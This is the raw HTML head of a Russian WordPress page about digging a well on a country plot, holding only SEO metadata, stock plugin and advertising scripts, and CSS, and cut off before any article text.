

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mydesignclub.info/sovet-ot-professionalov-kak-vykopat-kolodec-na-dachnyj-uchastok/
body_size: 30861
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />


	
	<title>Совет от профессионалов как выкопать колодец на дачный участок</title>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Совыты от профессионалов как сделать колодец на дачный участок. как найти воду на участке для колодца фото, видео обзор, бурение колодца." />
	<link rel="canonical" href="https://mydesignclub.info/sovet-ot-professionalov-kak-vykopat-kolodec-na-dachnyj-uchastok/" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Татьяна" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mydesignclub.info/sovet-ot-professionalov-kak-vykopat-kolodec-na-dachnyj-uchastok/","url":"https://mydesignclub.info/sovet-ot-professionalov-kak-vykopat-kolodec-na-dachnyj-uchastok/","name":"Совет от профессионалов как выкопать колодец на дачный участок","isPartOf":{"@id":"https://mydesignclub.info/#website"},"primaryImageOfPage":{"@id":"https://mydesignclub.info/sovet-ot-professionalov-kak-vykopat-kolodec-na-dachnyj-uchastok/#primaryimage"},"image":{"@id":"https://mydesignclub.info/sovet-ot-professionalov-kak-vykopat-kolodec-na-dachnyj-uchastok/#primaryimage"},"thumbnailUrl":"http://mydesignclub.info/wp-content/uploads/2017/03/53714506-e1488721662975.jpg","datePublished":"2017-03-03T17:42:44+00:00","dateModified":"2017-03-05T13:50:35+00:00","author":{"@id":"https://mydesignclub.info/#/schema/person/dcf78d37f8b828902fd1ed4888534d7f"},"description":"Совыты от профессионалов как сделать колодец на дачный участок. как найти воду на участке для колодца фото, видео обзор, бурение колодца.","breadcrumb":{"@id":"https://mydesignclub.info/sovet-ot-professionalov-kak-vykopat-kolodec-na-dachnyj-uchastok/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mydesignclub.info/sovet-ot-professionalov-kak-vykopat-kolodec-na-dachnyj-uchastok/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mydesignclub.info/sovet-ot-professionalov-kak-vykopat-kolodec-na-dachnyj-uchastok/#primaryimage","url":"http://mydesignclub.info/wp-content/uploads/2017/03/53714506-e1488721662975.jpg","contentUrl":"http://mydesignclub.info/wp-content/uploads/2017/03/53714506-e1488721662975.jpg"},{"@type":"BreadcrumbList","@id":"https://mydesignclub.info/sovet-ot-professionalov-kak-vykopat-kolodec-na-dachnyj-uchastok/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://mydesignclub.info/"},{"@type":"ListItem","position":2,"name":"Совет от профессионалов как выкопать колодец на дачный участок"}]},{"@type":"WebSite","@id":"https://mydesignclub.info/#website","url":"https://mydesignclub.info/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mydesignclub.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://mydesignclub.info/#/schema/person/dcf78d37f8b828902fd1ed4888534d7f","name":"Татьяна","url":"https://mydesignclub.info/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mydesignclub.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='fotorama.css-css' href='https://mydesignclub.info/wp-content/plugins/fotorama/fotorama.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://mydesignclub.info/wp-content/plugins/fotorama/fotorama-wp.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://mydesignclub.info/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lptw-style-css' href='https://mydesignclub.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bbspoiler-css' href='https://mydesignclub.info/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://mydesignclub.info/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 340px;
			  height: 340px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 340px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://mydesignclub.info/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://mydesignclub.info/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://mydesignclub.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mydesignclub.info/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.3' type='text/css' media='all' />
<script type='text/javascript' src='https://mydesignclub.info/wp-content/themes/main/js/jquery-1.11.1.min.js?ver=1.11.1' id='jquery-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/fotorama/fotorama.js?ver=6.3.7' id='fotorama.js-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/fotorama/fotorama-wp.js?ver=6.3.7' id='fotorama-wp.js-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/wp-fluid-images//lib/fluidimage.js?ver=1.0' id='fluidimage-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.3.7' id='bbspoiler-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/mydesignclub.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.4' id='cookie-law-info-js'></script>
<script id="wpp-json" type="application/json">
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/mydesignclub.info\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/mydesignclub.info\/wp-json\/wordpress-popular-posts","ID":8806,"token":"c8eca053cc","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.3' id='wpp-js-js'></script>
<link rel="https://api.w.org/" href="https://mydesignclub.info/wp-json/" /><link rel="alternate" type="application/json" href="https://mydesignclub.info/wp-json/wp/v2/posts/8806" /><link rel="alternate" type="application/json+oembed" href="https://mydesignclub.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmydesignclub.info%2Fsovet-ot-professionalov-kak-vykopat-kolodec-na-dachnyj-uchastok%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mydesignclub.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmydesignclub.info%2Fsovet-ot-professionalov-kak-vykopat-kolodec-na-dachnyj-uchastok%2F&#038;format=xml" />
<!-- <script data-ad-client="ca-pub-2870435594356096" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9570540887065700"
     crossorigin="anonymous"></script>
<meta name="yandex-verification" content="58faa45a0ecff579" />
<meta name="131db0385ecfa7537f6ce28c1e203d25" content="5af6401353120162748bbb748e1a917a">
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<meta name="telderi" content="d13dab2b10ca2cb7ba66bbb5893d237a" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6W193E5VSS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6W193E5VSS');
</script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css" media="screen">body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;text-shadow:0 1px 0 #333;font-weight:bold;padding:20px 36px;border:1px solid #000;background:#4f597c;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-ms-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-moz-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-o-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-khtml-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-icab-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-webkit-border-radius:30px;-moz-border-radius:30px;-icab-border-radius:30px;-khtml-border-radius:30px;border-radius:30px}#dynamic-to-top:hover{background:#4ff8b6;background:#4f597c -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 